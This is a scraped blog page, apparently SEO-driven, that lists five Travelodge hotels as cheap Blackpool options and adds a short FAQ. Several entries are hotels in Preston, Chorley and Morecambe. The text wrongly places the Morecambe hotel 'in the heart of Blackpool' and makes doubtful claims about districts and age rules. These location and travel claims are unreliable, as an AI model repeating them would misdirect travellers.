									<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://celebzero.com/category/travel/">Travel</a><a href="https://celebzero.com/category/travelodge/">Travelodge</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Budget-Friendly Accommodations: Cheap Hotels In Blackpool</h1>
									<div class="entry-meta penci-entry-meta">
										<span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p7371">3731</span></span></span>									</div><!-- .entry-meta -->
									
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="7371" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fcheap-hotels-in-blackpool%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Budget-Friendly%20Accommodations:%20Cheap%20Hotels%20In%20Blackpool%20-%20https://celebzero.com/cheap-hotels-in-blackpool/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fcheap-hotels-in-blackpool%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F02%2FCheap-hotels-in-blackpool.webp&#038;description=Budget-Friendly%20Accommodations%3A%20Cheap%20Hotels%20In%20Blackpool"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fcheap-hotels-in-blackpool%2F&#038;title=Budget-Friendly%20Accommodations%3A%20Cheap%20Hotels%20In%20Blackpool"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fcheap-hotels-in-blackpool%2F&#038;name=Budget-Friendly%20Accommodations%3A%20Cheap%20Hotels%20In%20Blackpool"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fcheap-hotels-in-blackpool%2F&#038;title=Budget-Friendly%20Accommodations%3A%20Cheap%20Hotels%20In%20Blackpool"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fcheap-hotels-in-blackpool%2F&#038;text=Budget-Friendly%20Accommodations%3A%20Cheap%20Hotels%20In%20Blackpool"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</header><!-- .entry-header -->
								<div class="penci-entry-content entry-content">
	<p><span style="font-weight: 400;">Cheap Hotels in Blackpool, located on the Lancashire Coast, is an ideal destination for a holiday getaway. With its stunning scenery and vibrant nightlife, there is something for everyone in Blackpool. For those looking for a budget-friendly accommodation option, Travelodge offers a range of cheap hotels in Blackpool. Travelodge is known for providing great value for money, offering comfortable and clean accommodation at an affordable price. With a range of cheap hotels in Blackpool, Travelodge provides a great option for budget travelers. With a selection of comfortable rooms and low prices, Travelodge makes it easy to find a great hotel without breaking the bank. Whether you are looking for a cozy single room or a family-friendly suite, Travelodge has a range of options to suit your needs.</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"
						alt="Your Guide to the Finest Gatwick Airport Hotels"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/womens-jumpers/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/5-14.webp"
						alt="womens jumpers"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/5-14.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/5-14-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/5-14-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/5-14-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/5-14-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/5-14-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/sports-tracksuits-for-women/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-640x853.png"
						alt="Women&#8217;s Sports Tracksuits: Stylish &#038; Comfortable"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33.png 640w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-225x300.png 225w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-9x12.png 9w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-300x400.png 300w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-585x780.png 585w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-150x200.png 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/grandad-collar-shirts/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt.webp"
						alt="Wear Your Style with Lululemon- Top 5 grandad collar shirts"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt.webp 640w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/vrbo-copper-mountain/">
					<img
						src="https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain.webp"
						alt="VRBO Copper Mountain offering the Best Hospitality"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain.webp 640w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2><span style="font-weight: 400;">Blackpool’s top 5 cheap hotels on Travelodge:</span></h2>
<p><span style="font-weight: 400;">You will also find a range of food and beverage options at the Travelodge hotels in Blackpool. Whether you are looking for a </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">light snack or a full meal</span></a><span style="font-weight: 400;">, you can find something to suit your tastes. Plus, if you are looking for a night out, you can choose from a selection of bars, restaurants, and cafes located nearby. Travelodge also offers excellent customer service and a 24-hour reception desk to ensure your stay is stress-free. With a range of great services, Travelodge is the ideal option for those looking for cheap hotels in Blackpool. Whether you are traveling alone or with family, you can be sure to find the perfect accommodation option at a great price. So, what are you waiting for? Book your stay at Travelodge and enjoy a memorable holiday in Blackpool. There are multiple ways to find out the </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">best cheap hotels in Blackpool</span></a><span style="font-weight: 400;"> online. Therefore, Celebzero has curated a list of the best cheap hotels in Blackpool for your easy research. Here is the list of the top  5 Cheap Hotels In Blackpool on Travelodge that you never want to miss:</span></p>
<h3><span style="font-weight: 400;">1. Preston Central</span></h3>
<figure id="attachment_7374" aria-describedby="caption-attachment-7374" style="width: 900px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-7374" src="https://celebzero.com/wp-content/uploads/2023/02/Preston-Central.webp" alt="cheap hotels in blackpool" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/02/Preston-Central.webp 900w, https://celebzero.com/wp-content/uploads/2023/02/Preston-Central-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/02/Preston-Central-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/02/Preston-Central-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/02/Preston-Central-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/02/Preston-Central-133x75.webp 133w, https://celebzero.com/wp-content/uploads/2023/02/Preston-Central-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-7374" class="wp-caption-text">Preston Central | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">Travelodge Preston Central is a 3-star hotel located in the heart of Preston, Lancashire. </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">Situated just off the M6</span></a><span style="font-weight: 400;">, M61 and M65, the hotel is easily accessible and is only a short drive away from popular attractions such as Blackpool and the Lake District. The hotel offers a variety of comfortable and affordable rooms with all the modern amenities you could expect. All rooms feature en-suite bathrooms, a TV, and tea and coffee-making facilities. The hotel also offers a range of on-site facilities including a 24-hour reception, a bar and restaurant, a business center, and a free parking area. The bar and restaurant serve a selection of hot and cold drinks and food throughout the day, while the </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">business center provides the latest in office technology</span></a><span style="font-weight: 400;">, allowing you to stay productive during your stay. Travelodge Preston Central is the perfect place for business or leisure travelers who are looking for a convenient and comfortable stay.</span></p>
<hr />
<h3><span style="font-weight: 400;">2. Blackpool South Shore</span></h3>
<figure id="attachment_7375" aria-describedby="caption-attachment-7375" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-7375" src="https://celebzero.com/wp-content/uploads/2023/02/Blackpool-South-Shore.webp" alt="cheap hotels in blackpool" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/02/Blackpool-South-Shore.webp 900w, https://celebzero.com/wp-content/uploads/2023/02/Blackpool-South-Shore-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/02/Blackpool-South-Shore-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/02/Blackpool-South-Shore-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/02/Blackpool-South-Shore-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/02/Blackpool-South-Shore-133x75.webp 133w, https://celebzero.com/wp-content/uploads/2023/02/Blackpool-South-Shore-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-7375" class="wp-caption-text">Blackpool South Shore | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">Blackpool South Shore Travelodge offers a great value stay for those looking to explore the </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">wonderful town of Blackpool</span></a><span style="font-weight: 400;">. Located just a stone’s throw away from the iconic Blackpool Pleasure Beach and Blackpool Tower, this hotel is the perfect base from which to explore. The hotel is just a short walk away from the many attractions that Blackpool has to offer, including the Blackpool Zoo, the Sea Life Centre, and the Blackpool Illuminations. With a great selection of restaurants and bars nearby, there’s something for everyone to enjoy. For those looking to explore the local area further, the hotel is just a </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">short drive from the charming villages</span></a><span style="font-weight: 400;"> of Lancashire, as well as the stunning Lake District National Park. Whether you’re looking for a great value stay in a vibrant town, or a romantic getaway, Blackpool South Shore Travelodge is a perfect choice.</span></p>
<hr />
<h3><span style="font-weight: 400;">3. South Promenade</span></h3>
<figure id="attachment_7376" aria-describedby="caption-attachment-7376" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="wp-image-7376 size-full" src="https://celebzero.com/wp-content/uploads/2023/02/South-Promenade.webp" alt="cheap hotels in blackpool" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/02/South-Promenade.webp 900w, https://celebzero.com/wp-content/uploads/2023/02/South-Promenade-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/02/South-Promenade-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/02/South-Promenade-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/02/South-Promenade-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/02/South-Promenade-133x75.webp 133w, https://celebzero.com/wp-content/uploads/2023/02/South-Promenade-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-7376" class="wp-caption-text">South Promenade | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">The South Promenade Travelodge in Blackpool offers an exceptional location with </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">stunning views of the Irish Sea</span></a><span style="font-weight: 400;">. Located just minutes from the iconic Blackpool Pleasure Beach, this hotel is ideal for those looking for a family-friendly getaway or a romantic escape. Guests can take advantage of the onsite restaurant and bar, and enjoy the convenience of having a 24-hour reception desk. The hotel is also within easy reach of Blackpool Tower, the Blackpool Zoo, and many other attractions. Plus, it&#8217;s just a short drive to the </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">stunning Lancashire countryside</span></a><span style="font-weight: 400;">. With its prime location, great amenities, and friendly staff, the South Promenade Travelodge is the perfect place for a Blackpool getaway.</span></p>
<hr />
<h3><span style="font-weight: 400;">4. Preston Chorley</span></h3>
<figure id="attachment_7377" aria-describedby="caption-attachment-7377" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-7377" src="https://celebzero.com/wp-content/uploads/2023/02/Preston-Chorley.webp" alt="cheap hotels in blackpool" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/02/Preston-Chorley.webp 900w, https://celebzero.com/wp-content/uploads/2023/02/Preston-Chorley-300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/02/Preston-Chorley-768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/02/Preston-Chorley-720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/02/Preston-Chorley-585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/02/Preston-Chorley-133x75.webp 133w, https://celebzero.com/wp-content/uploads/2023/02/Preston-Chorley-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-7377" class="wp-caption-text">Preston Chorley | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">The Preston Chorley Blackpool Travelodge is a great option for those seeking a convenient and affordable stay in Blackpool. Located just a </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">few miles from the city center</span></a><span style="font-weight: 400;">, the hotel offers a range of rooms featuring comfy king-size beds, comfortable seating, and free Wi-Fi. Guests can also take advantage of the on-site bar and restaurant, as well as the 24-hour reception and free parking. The hotel is within easy reach of the region’s many attractions, including Blackpool Tower, the Pleasure Beach, and the Sandcastle Waterpark. With its convenient location and </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">great amenities</span></a><span style="font-weight: 400;">, the Preston Chorley Blackpool Travelodge is the perfect choice for a memorable stay in Blackpool.</span></p>
<hr />
<h3><span style="font-weight: 400;">5. Morecambe </span></h3>
<figure id="attachment_7379" aria-describedby="caption-attachment-7379" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-7379" src="https://celebzero.com/wp-content/uploads/2023/02/Morecambe-.webp" alt="cheap hotels in blackpool" width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/02/Morecambe-.webp 900w, https://celebzero.com/wp-content/uploads/2023/02/Morecambe--300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/02/Morecambe--768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/02/Morecambe--720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/02/Morecambe--585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/02/Morecambe--133x75.webp 133w, https://celebzero.com/wp-content/uploads/2023/02/Morecambe--150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-7379" class="wp-caption-text">Morecambe | Celebzero</figcaption></figure>
<p><span style="font-weight: 400;">The Travelodge Morecambe Hotel is located in the heart of Blackpool, just a few minutes walk from the beach. This hotel offers comfortable and </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">contemporary en-suite rooms</span></a><span style="font-weight: 400;">, as well as a selection of meal options for guests to enjoy. The hotel is also located close to all the attractions and nightlife of Blackpool, making it ideal for both leisure and business travelers. Guests can enjoy free Wi-Fi throughout the hotel, 24-hour reception, and a bar and lounge area. The on-site restaurant serves a delicious selection of meals, while the bar offers a variety of drinks. For those looking to explore the area further, there are excellent transport links nearby and plenty of car parking options.</span></p>
<hr />
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">Cheap hotels in <a href="https://en.wikipedia.org/wiki/Blackpool" target="_blank" rel="noopener">Blackpool</a> offer an excellent value-for-money accommodation option for visitors looking to explore this vibrant city. With a wide range of options available, there is something to suit everyone&#8217;s budget and needs. Whether you are looking for a basic room with basic amenities or a </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">luxurious suite with all the bells and whistles</span></a><span style="font-weight: 400;">. You will undoubtedly locate a hotel within your price range. With its great attractions, delicious food options, and stunning scenery, Blackpool is an ideal destination for your next holiday. These are the best ​​cheap hotels in Blackpool that you must be aware of. Moreover, visit the official <a href="https://celebzero.com" target="_blank">Celebzero</a> website to learn more about hotels in Blackpool cheap and the cheap hotels in Blackpool with parking. </span></p>
<h2><span style="font-weight: 400;">FAQ’s</span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What day of the week is the least expensive to book a hotel room?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The cheapest night of the week to stay in a hotel is usually Sunday night. Rates tend to be lower due to reduced demand.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Which part of Blackpool is best to stay in?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The South Shore area of Blackpool is generally considered to be the best area in which to stay. It is home to some of Blackpool&#8217;s best attractions, including the iconic Blackpool Tower, the Blackpool Pleasure Beach, and the Sandcastle Water Park. It also has a variety of accommodation options, from luxury hotels to budget-friendly bed and breakfasts.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How old do you have to be to stay in a hotel in Blackpool?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The legal minimum age for staying in a hotel in Blackpool is 18.</div></div></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "What day of the week is the least expensive to book a hotel room?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The cheapest night of the week to stay in a hotel is usually Sunday night. Rates tend to be lower due to reduced demand."
    }
  },{
    "@type": "Question",
    "name": "Which part of Blackpool is best to stay in?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The South Shore area of Blackpool is generally considered to be the best area in which to stay. It is home to some of Blackpool's best attractions, including the iconic Blackpool Tower, the Blackpool Pleasure Beach, and the Sandcastle Water Park. It also has a variety of accommodation options, from luxury hotels to budget-friendly bed and breakfasts."
    }
  },{
    "@type": "Question",
    "name": "How old do you have to be to stay in a hotel in Blackpool?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The legal minimum age for staying in a hotel in Blackpool is 18."
    }
  }]
}
</script></p>
</div><!-- .entry-content -->
								<footer class="penci-entry-footer">
									<div class="penci-source-via-tags-wrap"><span class="tags-links penci-tags-links"><a href="https://celebzero.com/tag/cheap-hotels-in-blackpool/" rel="tag">cheap hotels in blackpool</a></span></div>
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="7371" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fcheap-hotels-in-blackpool%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Budget-Friendly%20Accommodations:%20Cheap%20Hotels%20In%20Blackpool%20-%20https://celebzero.com/cheap-hotels-in-blackpool/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fcheap-hotels-in-blackpool%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F02%2FCheap-hotels-in-blackpool.webp&#038;description=Budget-Friendly%20Accommodations%3A%20Cheap%20Hotels%20In%20Blackpool"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fcheap-hotels-in-blackpool%2F&#038;title=Budget-Friendly%20Accommodations%3A%20Cheap%20Hotels%20In%20Blackpool"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fcheap-hotels-in-blackpool%2F&#038;name=Budget-Friendly%20Accommodations%3A%20Cheap%20Hotels%20In%20Blackpool"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fcheap-hotels-in-blackpool%2F&#038;title=Budget-Friendly%20Accommodations%3A%20Cheap%20Hotels%20In%20Blackpool"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fcheap-hotels-in-blackpool%2F&#038;text=Budget-Friendly%20Accommodations%3A%20Cheap%20Hotels%20In%20Blackpool"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</footer><!-- .entry-footer -->
								<div class="OUTBRAIN" data-widget-id="CR_SFD_MAIN_1"></div>
							</article>
								<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://celebzero.com/best-airfare-search-engines-to-plan-your-next-trip/">The Best Airfare Search Engines To Save Money On Your Next Trip</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://celebzero.com/sport-live-streaming/">The Game On The Line: Sport Live Streaming With Sky</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-3908 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-tui tag-cheap-cruises penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/cheap-cruises-480x320.webp" href="https://celebzero.com/best-cheap-cruises/"></a><h4 class="entry-title"><a href="https://celebzero.com/best-cheap-cruises/">Check Out The Best Cheap Cruises For Your Next Trip</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-10T11:01:16+05:30">January 10, 2023</time><time class="updated" datetime="2024-04-02T16:05:53+05:30">April 2, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-3629 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-british-airways tag-cheap-flights tag-tips-for-cheap-flight-booking penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/heap-flights-to-gambia-480x320.webp" href="https://celebzero.com/book-cheap-flights-to-gambia/"></a><h4 class="entry-title"><a href="https://celebzero.com/book-cheap-flights-to-gambia/">10 Tips To Book Cheap Flights To Gambia From British Airways</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-06T22:40:50+05:30">January 6, 2023</time><time class="updated" datetime="2024-03-21T17:27:53+05:30">March 21, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-15256 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-edreams tag-london-to-lisbon-flights penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/04/Womens-jackets-1_11zon-480x320.jpg" href="https://celebzero.com/london-to-lisbon-flights/"></a><h4 class="entry-title"><a href="https://celebzero.com/london-to-lisbon-flights/">London To Lisbon Flights: A Budget-Friendly Traveler&#8217;s Guide</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-04-29T13:21:06+05:30">April 29, 2023</time><time class="updated" datetime="2024-03-28T11:27:29+05:30">March 28, 2024</time></div></div></div></div>					</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci_block_6__49040604" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__49040604" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__49040604block_content" class="penci-block_content">
